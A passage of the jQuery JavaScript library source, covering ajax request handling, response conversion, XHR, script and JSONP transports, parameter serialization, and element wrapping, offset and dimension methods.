	if(ct){for(type in contents) {if(contents[type] && contents[type].test(ct)){dataTypes.unshift(type);break;}}} // Check to see if we have a response for the expected dataType
	if(dataTypes[0] in responses){finalDataType = dataTypes[0];}else { // Try convertible dataTypes
	for(type in responses) {if(!dataTypes[0] || s.converters[type + " " + dataTypes[0]]){finalDataType = type;break;}if(!firstDataType){firstDataType = type;}} // Or just use first one
	finalDataType = finalDataType || firstDataType;} // If we found a dataType
	// We add the dataType to the list if needed
	// and return the corresponding response
	if(finalDataType){if(finalDataType !== dataTypes[0]){dataTypes.unshift(finalDataType);}return responses[finalDataType];}} /* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={}, // Work with a copy of dataTypes in case we need to modify it for conversion
	dataTypes=s.dataTypes.slice(); // Create converters map with lowercased keys
	if(dataTypes[1]){for(conv in s.converters) {converters[conv.toLowerCase()] = s.converters[conv];}}current = dataTypes.shift(); // Convert to each sequential dataType
	while(current) {if(s.responseFields[current]){jqXHR[s.responseFields[current]] = response;} // Apply the dataFilter if provided
	if(!prev && isSuccess && s.dataFilter){response = s.dataFilter(response,s.dataType);}prev = current;current = dataTypes.shift();if(current){ // There's only work to do if current dataType is non-auto
	if(current === "*"){current = prev; // Convert response if prev dataType is non-auto and differs from current
	}else if(prev !== "*" && prev !== current){ // Seek a direct converter
	conv = converters[prev + " " + current] || converters["* " + current]; // If none found, seek a pair
	if(!conv){for(conv2 in converters) { // If conv2 outputs current
	tmp = conv2.split(" ");if(tmp[1] === current){ // If prev can be converted to accepted input
	conv = converters[prev + " " + tmp[0]] || converters["* " + tmp[0]];if(conv){ // Condense equivalence converters
	if(conv === true){conv = converters[conv2]; // Otherwise, insert the intermediate dataType
	}else if(converters[conv2] !== true){current = tmp[0];dataTypes.unshift(tmp[1]);}break;}}}} // Apply converter (if not an equivalence)
	if(conv !== true){ // Unless errors are allowed to bubble, catch and return them
	if(conv && s.throws){response = conv(response);}else {try{response = conv(response);}catch(e) {return {state:"parsererror",error:conv?e:"No conversion from " + prev + " to " + current};}}}}}}return {state:"success",data:response};}jQuery.extend({ // Counter for holding the number of active queries
	active:0, // Last-Modified header cache for next request
	lastModified:{},etag:{},ajaxSettings:{url:location.href,type:"GET",isLocal:rlocalProtocol.test(location.protocol),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8", /*
			timeout: 0,
			data: null,
			dataType: null,
			username: null,
			password: null,
			cache: null,
			throws: false,
			traditional: false,
			headers: {},
			*/accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"}, // Data converters
	// Keys separate source (or catchall "*") and destination types with a single space
	converters:{ // Convert anything to text
	"* text":String, // Text to html (true = no transformation)
	"text html":true, // Evaluate text as a json expression
	"text json":jQuery.parseJSON, // Parse text as xml
	"text xml":jQuery.parseXML}, // For options that shouldn't be deep extended:
	// you can add your own custom options here if
	// and when you create one that shouldn't be
	// deep extended (see ajaxExtend)
	flatOptions:{url:true,context:true}}, // Creates a full fledged settings object into target
	// with both ajaxSettings and settings fields.
	// If target is omitted, writes into ajaxSettings.
	ajaxSetup:function ajaxSetup(target,settings){return settings? // Building a settings object
	ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings): // Extending ajaxSettings
	ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports), // Main method
	ajax:function ajax(url,options){ // If url is an object, simulate pre-1.5 signature
	if(typeof url === "object"){options = url;url = undefined;} // Force options to be an object
	options = options || {};var transport, // URL without anti-cache param
	cacheURL, // Response headers
	responseHeadersString,responseHeaders, // timeout handle
	timeoutTimer, // Url cleanup var
	urlAnchor, // To know if global events are to be dispatched
	fireGlobals, // Loop variable
	i, // Create the final options object
	s=jQuery.ajaxSetup({},options), // Callbacks context
	callbackContext=s.context || s, // Context for global events is callbackContext if it is a DOM node or jQuery collection
	globalEventContext=s.context && (callbackContext.nodeType || callbackContext.jquery)?jQuery(callbackContext):jQuery.event, // Deferreds
	deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"), // Status-dependent callbacks
	_statusCode=s.statusCode || {}, // Headers (they are sent all at once)
	requestHeaders={},requestHeadersNames={}, // The jqXHR state
	state=0, // Default abort message
	strAbort="canceled", // Fake xhr
	jqXHR={readyState:0, // Builds headers hashtable if needed
	getResponseHeader:function getResponseHeader(key){var match;if(state === 2){if(!responseHeaders){responseHeaders = {};while(match = rheaders.exec(responseHeadersString)) {responseHeaders[match[1].toLowerCase()] = match[2];}}match = responseHeaders[key.toLowerCase()];}return match == null?null:match;}, // Raw string
	getAllResponseHeaders:function getAllResponseHeaders(){return state === 2?responseHeadersString:null;}, // Caches the header
	setRequestHeader:function setRequestHeader(name,value){var lname=name.toLowerCase();if(!state){name = requestHeadersNames[lname] = requestHeadersNames[lname] || name;requestHeaders[name] = value;}return this;}, // Overrides response content-type header
	overrideMimeType:function overrideMimeType(type){if(!state){s.mimeType = type;}return this;}, // Status-dependent callbacks
	statusCode:function statusCode(map){var code;if(map){if(state < 2){for(code in map) { // Lazy-add the new callback in a way that preserves old ones
	_statusCode[code] = [_statusCode[code],map[code]];}}else { // Execute the appropriate callbacks
	jqXHR.always(map[jqXHR.status]);}}return this;}, // Cancel the request
	abort:function abort(statusText){var finalText=statusText || strAbort;if(transport){transport.abort(finalText);}done(0,finalText);return this;}}; // Attach deferreds
	deferred.promise(jqXHR).complete = completeDeferred.add;jqXHR.success = jqXHR.done;jqXHR.error = jqXHR.fail; // Remove hash character (#7531: and string promotion)
	// Add protocol if not provided (prefilters might expect it)
	// Handle falsy url in the settings object (#10093: consistency with old signature)
	// We also use the url parameter if available
	s.url = ((url || s.url || location.href) + "").replace(rhash,"").replace(rprotocol,location.protocol + "//"); // Alias method option to type as per ticket #12004
	s.type = options.method || options.type || s.method || s.type; // Extract dataTypes list
	s.dataTypes = jQuery.trim(s.dataType || "*").toLowerCase().match(rnotwhite) || [""]; // A cross-domain request is in order when the origin doesn't match the current origin.
	if(s.crossDomain == null){urlAnchor = document.createElement("a"); // Support: IE8-11+
	// IE throws exception if url is malformed, e.g. http://example.com:80x/
	try{urlAnchor.href = s.url; // Support: IE8-11+
	// Anchor's host property isn't correctly set when s.url is relative
	urlAnchor.href = urlAnchor.href;s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;}catch(e) { // If there is an error parsing the URL, assume it is crossDomain,
	// it can be rejected by the transport if it is invalid
	s.crossDomain = true;}} // Convert data if not already a string
	if(s.data && s.processData && typeof s.data !== "string"){s.data = jQuery.param(s.data,s.traditional);} // Apply prefilters
	inspectPrefiltersOrTransports(prefilters,s,options,jqXHR); // If request was aborted inside a prefilter, stop there
	if(state === 2){return jqXHR;} // We can fire global events as of now if asked to
	// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
	fireGlobals = jQuery.event && s.global; // Watch for a new set of requests
	if(fireGlobals && jQuery.active++ === 0){jQuery.event.trigger("ajaxStart");} // Uppercase the type
	s.type = s.type.toUpperCase(); // Determine if request has content
	s.hasContent = !rnoContent.test(s.type); // Save the URL in case we're toying with the If-Modified-Since
	// and/or If-None-Match header later on
	cacheURL = s.url; // More options handling for requests with no content
	if(!s.hasContent){ // If data is available, append data to url
	if(s.data){cacheURL = s.url += (rquery.test(cacheURL)?"&":"?") + s.data; // #9682: remove data so that it's not used in an eventual retry
	delete s.data;} // Add anti-cache in url if needed
	if(s.cache === false){s.url = rts.test(cacheURL)? // If there is already a '_' parameter, set its value
	cacheURL.replace(rts,"$1_=" + nonce++): // Otherwise add one to the end
	cacheURL + (rquery.test(cacheURL)?"&":"?") + "_=" + nonce++;}} // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
	if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}} // Set the correct header, if data is being sent
	if(s.data && s.hasContent && s.contentType !== false || options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);} // Set the Accepts header for the server, depending on the dataType
	jqXHR.setRequestHeader("Accept",s.dataTypes[0] && s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== "*"?", " + allTypes + "; q=0.01":""):s.accepts["*"]); // Check for headers option
	for(i in s.headers) {jqXHR.setRequestHeader(i,s.headers[i]);} // Allow custom headers/mimetypes and early abort
	if(s.beforeSend && (s.beforeSend.call(callbackContext,jqXHR,s) === false || state === 2)){ // Abort if not done already and return
	return jqXHR.abort();} // Aborting is no longer a cancellation
	strAbort = "abort"; // Install callbacks on deferreds
	for(i in {success:1,error:1,complete:1}) {jqXHR[i](s[i]);} // Get transport
	transport = inspectPrefiltersOrTransports(transports,s,options,jqXHR); // If no transport, we auto-abort
	if(!transport){done(-1,"No Transport");}else {jqXHR.readyState = 1; // Send global event
	if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);} // If request was aborted inside ajaxSend, stop there
	if(state === 2){return jqXHR;} // Timeout
	if(s.async && s.timeout > 0){timeoutTimer = window.setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}try{state = 1;transport.send(requestHeaders,done);}catch(e) { // Propagate exception as error if not done
	if(state < 2){done(-1,e); // Simply rethrow otherwise
	}else {throw e;}}} // Callback for when everything is done
	function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText; // Called once
	if(state === 2){return;} // State is "done" now
	state = 2; // Clear timeout if it exists
	if(timeoutTimer){window.clearTimeout(timeoutTimer);} // Dereference transport for early garbage collection
	// (no matter how long the jqXHR object will be used)
	transport = undefined; // Cache response headers
	responseHeadersString = headers || ""; // Set readyState
	jqXHR.readyState = status > 0?4:0; // Determine if successful
	isSuccess = status >= 200 && status < 300 || status === 304; // Get response data
	if(responses){response = ajaxHandleResponses(s,jqXHR,responses);} // Convert no matter what (that way responseXXX fields are always set)
	response = ajaxConvert(s,response,jqXHR,isSuccess); // If successful, handle type chaining
	if(isSuccess){ // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
	if(s.ifModified){modified = jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL] = modified;}modified = jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL] = modified;}} // if no content
	if(status === 204 || s.type === "HEAD"){statusText = "nocontent"; // if not modified
	}else if(status === 304){statusText = "notmodified"; // If we have data, let's convert it
	}else {statusText = response.state;success = response.data;error = response.error;isSuccess = !error;}}else { // Extract error from statusText and normalize for non-aborts
	error = statusText;if(status || !statusText){statusText = "error";if(status < 0){status = 0;}}} // Set data for the fake xhr object
	jqXHR.status = status;jqXHR.statusText = (nativeStatusText || statusText) + ""; // Success/Error
	if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else {deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);} // Status-dependent callbacks
	jqXHR.statusCode(_statusCode);_statusCode = undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);} // Complete
	completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]); // Handle the global AJAX counter
	if(! --jQuery.active){jQuery.event.trigger("ajaxStop");}}}return jqXHR;},getJSON:function getJSON(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function getScript(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method] = function(url,data,callback,type){ // Shift arguments if data argument was omitted
	if(jQuery.isFunction(data)){type = type || callback;callback = data;data = undefined;} // The url can be an options object (which then must have .url)
	return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url) && url));};});jQuery._evalUrl = function(url){return jQuery.ajax({url:url, // Make this explicit, since user can override this through ajaxSetup (#11264)
	type:"GET",dataType:"script",async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function wrapAll(html){var wrap;if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}if(this[0]){ // The elements to wrap the target around
	wrap = jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}wrap.map(function(){var elem=this;while(elem.firstElementChild) {elem = elem.firstElementChild;}return elem;}).append(this);}return this;},wrapInner:function wrapInner(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else {self.append(html);}});},wrap:function wrap(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function unwrap(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});jQuery.expr.filters.hidden = function(elem){return !jQuery.expr.filters.visible(elem);};jQuery.expr.filters.visible = function(elem){ // Support: Opera <= 12.12
	// Opera reports offsetWidths and offsetHeights less than zero on some elements
	// Use OR instead of AND as the element is not visible if either is true
	// See tickets #10406 and #13132
	return elem.offsetWidth > 0 || elem.offsetHeight > 0 || elem.getClientRects().length > 0;};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){ // Serialize array item.
	jQuery.each(obj,function(i,v){if(traditional || rbracket.test(prefix)){ // Treat each array item as a scalar.
	add(prefix,v);}else { // Item is non-scalar (array or object), encode its numeric index.
	buildParams(prefix + "[" + (typeof v === "object" && v != null?i:"") + "]",v,traditional,add);}});}else if(!traditional && jQuery.type(obj) === "object"){ // Serialize object item.
	for(name in obj) {buildParams(prefix + "[" + name + "]",obj[name],traditional,add);}}else { // Serialize scalar item.
	add(prefix,obj);}} // Serialize an array of form elements or a set of
	// key/values into a query string
	jQuery.param = function(a,traditional){var prefix,s=[],add=function add(key,value){ // If value is a function, invoke it and return its value
	value = jQuery.isFunction(value)?value():value == null?"":value;s[s.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value);}; // Set traditional to true for jQuery <= 1.3.2 behavior.
	if(traditional === undefined){traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;} // If an array was passed in, assume that it is an array of form elements.
	if(jQuery.isArray(a) || a.jquery && !jQuery.isPlainObject(a)){ // Serialize the form elements
	jQuery.each(a,function(){add(this.name,this.value);});}else { // If traditional, encode the "old" way (the way 1.3.2 or older
	// did it), otherwise encode params recursively.
	for(prefix in a) {buildParams(prefix,a[prefix],traditional,add);}} // Return the resulting serialization
	return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function serialize(){return jQuery.param(this.serializeArray());},serializeArray:function serializeArray(){return this.map(function(){ // Can add propHook for "elements" to filter or add form elements
	var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type; // Use .is( ":disabled" ) so that fieldset[disabled] works
	return this.name && !jQuery(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val == null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return {name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr = function(){try{return new window.XMLHttpRequest();}catch(e) {}};var xhrSuccessStatus={ // File protocol always yields status code 0, assume 200
	0:200, // Support: IE9
	// #1450: sometimes IE returns 1223 when it should be 204
	1223:204},xhrSupported=jQuery.ajaxSettings.xhr();support.cors = !!xhrSupported && "withCredentials" in xhrSupported;support.ajax = xhrSupported = !!xhrSupported;jQuery.ajaxTransport(function(options){var callback,errorCallback; // Cross domain only allowed if supported through XMLHttpRequest
	if(support.cors || xhrSupported && !options.crossDomain){return {send:function send(headers,complete){var i,xhr=options.xhr();xhr.open(options.type,options.url,options.async,options.username,options.password); // Apply custom fields if provided
	if(options.xhrFields){for(i in options.xhrFields) {xhr[i] = options.xhrFields[i];}} // Override mime type if needed
	if(options.mimeType && xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);} // X-Requested-With header
	// For cross-domain requests, seeing as conditions for a preflight are
	// akin to a jigsaw puzzle, we simply never set it to be sure.
	// (it can always be set on a per-request basis or even using ajaxSetup)
	// For same-domain requests, won't change header if already provided.
	if(!options.crossDomain && !headers["X-Requested-With"]){headers["X-Requested-With"] = "XMLHttpRequest";} // Set headers
	for(i in headers) {xhr.setRequestHeader(i,headers[i]);} // Callback
	callback = function(type){return function(){if(callback){callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.onreadystatechange = null;if(type === "abort"){xhr.abort();}else if(type === "error"){ // Support: IE9
	// On a manual native abort, IE9 throws
	// errors on any property access that is not readyState
	if(typeof xhr.status !== "number"){complete(0,"error");}else {complete( // File: protocol always yields status 0; see #8605, #14207
	xhr.status,xhr.statusText);}}else {complete(xhrSuccessStatus[xhr.status] || xhr.status,xhr.statusText, // Support: IE9 only
	// IE9 has no XHR2 but throws on binary (trac-11426)
	// For XHR2 non-text, let the caller handle it (gh-2498)
	(xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string"?{binary:xhr.response}:{text:xhr.responseText},xhr.getAllResponseHeaders());}}};}; // Listen to events
	xhr.onload = callback();errorCallback = xhr.onerror = callback("error"); // Support: IE9
	// Use onreadystatechange to replace onabort
	// to handle uncaught aborts
	if(xhr.onabort !== undefined){xhr.onabort = errorCallback;}else {xhr.onreadystatechange = function(){ // Check readyState before timeout as it changes
	if(xhr.readyState === 4){ // Allow onerror to be called first,
	// but that will not handle a native abort
	// Also, save errorCallback to a variable
	// as xhr.onerror cannot be accessed
	window.setTimeout(function(){if(callback){errorCallback();}});}};} // Create the abort callback
	callback = callback("abort");try{ // Do send the request (this may raise an exception)
	xhr.send(options.hasContent && options.data || null);}catch(e) { // #14683: Only rethrow if this hasn't been notified as an error yet
	if(callback){throw e;}}},abort:function abort(){if(callback){callback();}}};}}); // Install script dataType
	jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, " + "application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function textScript(text){jQuery.globalEval(text);return text;}}}); // Handle cache's special case and crossDomain
	jQuery.ajaxPrefilter("script",function(s){if(s.cache === undefined){s.cache = false;}if(s.crossDomain){s.type = "GET";}}); // Bind script tag hack transport
	jQuery.ajaxTransport("script",function(s){ // This transport only deals with cross domain requests
	if(s.crossDomain){var script,callback;return {send:function send(_,complete){script = jQuery("<script>").prop({charset:s.scriptCharset,src:s.url}).on("load error",callback = function(evt){script.remove();callback = null;if(evt){complete(evt.type === "error"?404:200,evt.type);}}); // Use native DOM manipulation to avoid our domManip AJAX trickery
	document.head.appendChild(script[0]);},abort:function abort(){if(callback){callback();}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/; // Default jsonp settings
	jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function jsonpCallback(){var callback=oldCallbacks.pop() || jQuery.expando + "_" + nonce++;this[callback] = true;return callback;}}); // Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp !== false && (rjsonp.test(s.url)?"url":typeof s.data === "string" && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s.data) && "data"); // Handle iff the expected data type is "jsonp" or we have a parameter to set
	if(jsonProp || s.dataTypes[0] === "jsonp"){ // Get callback name, remembering preexisting value associated with it
	callbackName = s.jsonpCallback = jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback; // Insert callback into url or form data
	if(jsonProp){s[jsonProp] = s[jsonProp].replace(rjsonp,"$1" + callbackName);}else if(s.jsonp !== false){s.url += (rquery.test(s.url)?"&":"?") + s.jsonp + "=" + callbackName;} // Use data converter to retrieve json after script execution
	s.converters["script json"] = function(){if(!responseContainer){jQuery.error(callbackName + " was not called");}return responseContainer[0];}; // Force json dataType
	s.dataTypes[0] = "json"; // Install callback
	overwritten = window[callbackName];window[callbackName] = function(){responseContainer = arguments;}; // Clean-up function (fires after converters)
	jqXHR.always(function(){ // If previous value didn't exist - remove it
	if(overwritten === undefined){jQuery(window).removeProp(callbackName); // Otherwise restore preexisting value
	}else {window[callbackName] = overwritten;} // Save back as free
	if(s[callbackName]){ // Make sure that re-using the options doesn't screw things around
	s.jsonpCallback = originalSettings.jsonpCallback; // Save the callback name for future use
	oldCallbacks.push(callbackName);} // Call if it was a function and we have a response
	if(responseContainer && jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}responseContainer = overwritten = undefined;}); // Delegate to script
	return "script";}}); // Argument "data" should be string of html
	// context (optional): If specified, the fragment will be created in this context,
	// defaults to document
	// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function(data,context,keepScripts){if(!data || typeof data !== "string"){return null;}if(typeof context === "boolean"){keepScripts = context;context = false;}context = context || document;var parsed=rsingleTag.exec(data),scripts=!keepScripts && []; // Single tag
	if(parsed){return [context.createElement(parsed[1])];}parsed = buildFragment([data],context,scripts);if(scripts && scripts.length){jQuery(scripts).remove();}return jQuery.merge([],parsed.childNodes);}; // Keep a copy of the old load method
	var _load=jQuery.fn.load; /**
	 * Load a url into a page
	 */jQuery.fn.load = function(url,params,callback){if(typeof url !== "string" && _load){return _load.apply(this,arguments);}var selector,type,response,self=this,off=url.indexOf(" ");if(off > -1){selector = jQuery.trim(url.slice(off));url = url.slice(0,off);} // If it's a function
	if(jQuery.isFunction(params)){ // We assume that it's the callback
	callback = params;params = undefined; // Otherwise, build a param string
	}else if(params && typeof params === "object"){type = "POST";} // If we have elements to modify, make the request
	if(self.length > 0){jQuery.ajax({url:url, // If "type" variable is undefined, then "GET" method will be used.
	// Make value of this field explicit since
	// user can override it through ajaxSetup method
	type:type || "GET",dataType:"html",data:params}).done(function(responseText){ // Save response for use in complete callback
	response = arguments;self.html(selector? // If a selector was specified, locate the right elements in a dummy div
	// Exclude scripts to avoid IE 'Permission Denied' errors
	jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector): // Otherwise use the full result
	responseText); // If the request succeeds, this function gets "data", "status", "jqXHR"
	// but they are ignored because response was set above.
	// If it fails, this function gets "jqXHR", "status", "error"
	}).always(callback && function(jqXHR,status){self.each(function(){callback.apply(this,response || [jqXHR.responseText,status,jqXHR]);});});}return this;}; // Attach a bunch of functions for handling common AJAX events
	jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type] = function(fn){return this.on(type,fn);};});jQuery.expr.filters.animated = function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem === fn.elem;}).length;}; /**
	 * Gets a window from an element
	 */function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType === 9 && elem.defaultView;}jQuery.offset = {setOffset:function setOffset(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={}; // Set position first, in-case top/left are set even on static elem
	if(position === "static"){elem.style.position = "relative";}curOffset = curElem.offset();curCSSTop = jQuery.css(elem,"top");curCSSLeft = jQuery.css(elem,"left");calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1; // Need to be able to calculate position if either
	// top or left is auto and position is either absolute or fixed
	if(calculatePosition){curPosition = curElem.position();curTop = curPosition.top;curLeft = curPosition.left;}else {curTop = parseFloat(curCSSTop) || 0;curLeft = parseFloat(curCSSLeft) || 0;}if(jQuery.isFunction(options)){ // Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
	options = options.call(elem,i,jQuery.extend({},curOffset));}if(options.top != null){props.top = options.top - curOffset.top + curTop;}if(options.left != null){props.left = options.left - curOffset.left + curLeft;}if("using" in options){options.using.call(elem,props);}else {curElem.css(props);}}};jQuery.fn.extend({offset:function offset(options){if(arguments.length){return options === undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}var docElem,win,elem=this[0],box={top:0,left:0},doc=elem && elem.ownerDocument;if(!doc){return;}docElem = doc.documentElement; // Make sure it's not a disconnected DOM node
	if(!jQuery.contains(docElem,elem)){return box;}box = elem.getBoundingClientRect();win = getWindow(doc);return {top:box.top + win.pageYOffset - docElem.clientTop,left:box.left + win.pageXOffset - docElem.clientLeft};},position:function position(){if(!this[0]){return;}var offsetParent,offset,elem=this[0],parentOffset={top:0,left:0}; // Fixed elements are offset from window (parentOffset = {top:0, left: 0},
	// because it is its only offset parent
	if(jQuery.css(elem,"position") === "fixed"){ // Assume getBoundingClientRect is there when computed position is fixed
	offset = elem.getBoundingClientRect();}else { // Get *real* offsetParent
	offsetParent = this.offsetParent(); // Get correct offsets
	offset = this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset = offsetParent.offset();} // Add offsetParent borders
	parentOffset.top += jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left += jQuery.css(offsetParent[0],"borderLeftWidth",true);} // Subtract parent offsets and element margins
	return {top:offset.top - parentOffset.top - jQuery.css(elem,"marginTop",true),left:offset.left - parentOffset.left - jQuery.css(elem,"marginLeft",true)};}, // This method will return documentElement in the following cases:
	// 1) For the element inside the iframe without offsetParent, this method will return
	//    documentElement of the parent window
	// 2) For the hidden or detached element
	// 3) For body or html element, i.e. in case of the html node - it will return itself
	//
	// but those exceptions were never presented as a real life use-cases
	// and might be considered as more preferable results.
	//
	// This logic, however, is not guaranteed and can change at any point in the future
	offsetParent:function offsetParent(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent && jQuery.css(offsetParent,"position") === "static") {offsetParent = offsetParent.offsetParent;}return offsetParent || documentElement;});}}); // Create scrollLeft and scrollTop methods
	jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top="pageYOffset" === prop;jQuery.fn[method] = function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val === undefined){return win?win[prop]:elem[method];}if(win){win.scrollTo(!top?val:win.pageXOffset,top?val:win.pageYOffset);}else {elem[method] = val;}},method,val,arguments.length);};}); // Support: Safari<7-8+, Chrome<37-44+
	// Add the top/left cssHooks using jQuery.fn.position
	// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
	// Blink bug: https://code.google.com/p/chromium/issues/detail?id=229280
	// getComputedStyle returns percent when specified for top/left/bottom/right;
	// rather than make the css module depend on the offset module, just check for it here
	jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop] = addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed = curCSS(elem,prop); // If curCSS returns percentage, fallback to offset
	return rnumnonpx.test(computed)?jQuery(elem).position()[prop] + "px":computed;}});}); // Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner" + name,content:type,"":"outer" + name},function(defaultExtra,funcName){ // Margin is only for outerHeight, outerWidth
	jQuery.fn[funcName] = function(margin,value){var chainable=arguments.length && (defaultExtra || typeof margin !== "boolean"),extra=defaultExtra || (margin === true || value === true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){ // As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
	// isn't a whole lot we can do. See pull request at this URL for discussion:
	// https://github.com/jquery/jquery/pull/764
	return elem.document.documentElement["client" + name];} // Get document width or height
	if(elem.nodeType === 9){doc = elem.documentElement; // Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
	// whichever is greatest
	return Math.max(elem.body["scroll" + name],doc["scroll" + name],elem.body["offset" + name],doc["offset" + name],doc["client" + name]);}return value === undefined? // Get width or height on the element, requesting but not forcing parseFloat
	jQuery.css(elem,type,extra): // Set width or height on the element
	jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.extend({bind:function bind(types,data,fn){return this.on(types,null,data,fn);},unbind:function unbind(types,fn){return this.off(types,null,fn);},delegate:function delegate(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function undelegate(selector,types,fn){ // ( namespace ) or ( selector, types [, fn] )
	return arguments.length === 1?this.off(selector,"**"):this.off(types,selector || "**",fn);},size:function size(){return this.length;}});jQuery.fn.andSelf = jQuery.fn.addBack; // Register as a named AMD module, since jQuery can be concatenated with other
	// files that may use define, but not via a proper concatenation script that
	// understands anonymous AMD modules. A named AMD is safest and most robust
	// way to register. Lowercase jquery is used because AMD module names are
	// derived from file names, and jQuery is normally delivered in a lowercase
	// file name. Do this after creating the global so that if an AMD module wants
	// to call noConflict to hide this version of jQuery, it will work.
	// Note that for maximum portability, libraries that are not jQuery should
	// declare themselves as anonymous modules, and avoid setting a global if an
	// AMD loader is present. jQuery is a special case. For more information, see
